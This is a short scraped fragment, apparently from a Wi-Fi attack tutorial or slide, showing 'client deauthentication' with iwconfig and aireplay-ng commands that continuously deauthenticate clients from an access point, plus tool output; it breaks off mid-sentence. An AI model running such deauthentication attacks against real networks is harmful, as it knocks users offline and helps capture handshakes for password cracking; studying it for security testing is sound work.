 Client deauthentication # iwconfig wlan0 channel 11 # aireplay-ng -0 0 -a 00:25:9C:XX:XX:XX wlan0 12:19:43 Waiting for beacon frame (BSSID: 00:25:9C:XX:XX:XX) on channel 11 NB: this attack is more